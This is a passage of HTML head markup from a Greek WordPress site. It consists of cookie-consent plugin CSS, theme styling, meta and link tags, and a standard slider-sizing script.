a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.maslarinos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maslarinos.gr/wp-json/wp/v2/posts/18864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maslarinos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.maslarinos.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8d%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ad%ce%ba%cf%84%ce%b1%ce%ba/" />
<link rel='shortlink' href='https://www.maslarinos.gr/?p=18864' />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">
.aiovg-player {
display: block;
position: relative;
border-radius: 3px;
padding-bottom: 56.25%;
width: 100%;
height: 0;	
overflow: hidden;
}
.aiovg-player iframe,
.aiovg-player .video-js,
.aiovg-player .plyr {
--plyr-color-main: #00b2ff;
position: absolute;
inset: 0;	
margin: 0;
padding: 0;
width: 100%;
height: 100%;
}
</style><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<meta name="msapplication-TileImage" content="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum, .tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum-link {
color: #0098D9!important;
}
.elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button, .elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button-text {
background-color: #1A5784!important;
color: #fff!important; 
}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
border: none!important;
}
.rs-timeline ul li .date h4 {
background-color: #032E42;
padding: 8px 25px 8px;
border-radius: 0px;
color: #fff;
font-size:26px;
display: inline-block;
}
.menu-area .navbar ul li > a, .sidenav .widget_nav_menu ul li a {
font-weight: 600!important;
font-size: 16px;
}
.title-font h3 {
font-family: "CeraGR-Medium", Sans-serif!important;
}
/*Sidebar*/
.show-featured.clearfix a{
font-family: "CeraGR-Medium", Sans-serif!important;
font-size: 17px!important;
}
/*Media Queries*/
@media (max-width: 300px) {
.mc-field-group {
max-width:38%!important;
}
@media (max-width: 650px) {
.mc-field-group{
max-width:38%!important;
}
}
h1,h2{
font-family: 'Raleway', sans-serif;
font-weight:400!important;
}
.page-title{
font-family: 'Raleway', sans-serif!important;
font-weight:400!important;
}
@media only screen and (max-width: 600px) {
#mc_embed_shell {
width: 500px;
}
}
</style>
<style id="medicum_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#ffb703;}#rs-header .toolbar-area .toolbar-contact ul li a, #rs-header .toolbar-area .opening em{border-color:rgba(145,83,68,0.72);}body .footer-bottom{background:#0098d9;}body .footer-bottom{border-color:rgba(255,255,255,0.1);}</style>
<!-- Typography -->
<style>	
body{
background:#FFFFFF;
color:#333333 !important;
font-family:  !important;    
font-size: 16px !important;
}
body.single-teams{
background:#FFFFFF;
}
#rs-header .sticky_form{
background: rgba(0, 87, 135, 0.9) !important;
}
h1{
color:#1a5784;
font-family:Raleway;
font-size:65px;
font-weight:400;
line-height:130px;
}
h2{
color:#1a5784; 
font-family:;
font-size:65px;
line-height:65px			}
.single-teams .title-bg-gray,
.bs-sidebar .wp-block-search__label, 
.bs-sidebar .widget_block h2, 
.prelements-heading .title-inner .title,
.bs-sidebar .widget-title,
.full-blog-content .blog-title a,
.bs-sidebar .recent-post-widget .post-desc a{
color:#1a5784 ;
}
.prelements-heading .title-inner .title{
font-weight:;
}
h3{
color:#1a5784 ;
font-family:;
font-size:35px;
line-height:45px;
}
h4{
color:#1a5784;
font-family:;
font-size:30px;
line-height:40px;
}
h5{
color:#1a5784;
font-family:;
font-size:25px;
line-height:35px;
}
h6{
color:#1a5784 ;
font-family:;
font-size:22px;
line-height:32px;
}
.menu-area .navbar ul li > a,
.sidenav .widget_nav_menu ul li a{
font-weight:;
font-family:;
font-size:16px;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
color:#FFFFFF;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
{
color: #FFFFFF			}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
color: #B87869		}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-sl-share ul li a i{
color:#FFFFFF !important;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
#rs-header .toolbar-area .toolbar-contact ul li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
color:#B87869;
}	
.mobile-menu-container div ul > li.current_page_parent > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul.menu > li.current_page_item > a,
.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before{
color: #1A5784;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background: #1A5784 !important;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background: #0098D9 !important;
}
.menu-area .navbar ul li:hover a:before{
color: #1A5784;
}
.menu-area .navbar ul li:hover > a,	
.mobile-menu-container div ul li a:hover,	
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
#rs-header.header-style-4 .menu-area .menu li:hover > a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a{
color: #0098D9;
}
.menu-area .navbar ul li a,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
color: #1A5784; 
}
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa{
color: #1A5784 !important;
}	
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background: #1A5784 !important;
}
.header-style5 .menu-area .navbar ul > li > a, .header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-area .navbar ul li a, 
#rs-header.header-style8 .menu-area .navbar ul > li.active a,
#rs-header.header-style8 .menu-area .navbar ul > li a,
#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header .toolbar-area{			
background:#B87869 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background:#1A5784 !important;  
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a{
color:#1A5784 !important; 
}
.header-style-4 .menu-cart-area span.icon-num, 
.header-style5 .menu-cart-area span.icon-num
{
background: #1A5784 !important;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
